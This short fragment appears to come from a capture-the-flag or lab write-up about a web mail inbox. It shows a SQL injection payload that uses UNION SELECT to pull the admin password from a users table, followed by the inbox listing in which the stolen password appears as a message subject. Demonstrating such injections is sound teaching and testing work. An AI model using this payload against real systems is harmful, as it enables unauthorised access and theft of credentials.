 Inbox
" union select "2017-11-11 11:11:11",password,3,4 from users where username="admin" --
Date From Subject
2017-11-11 zzzzff This is test
2017-11-11 3 speedy_web_hacker!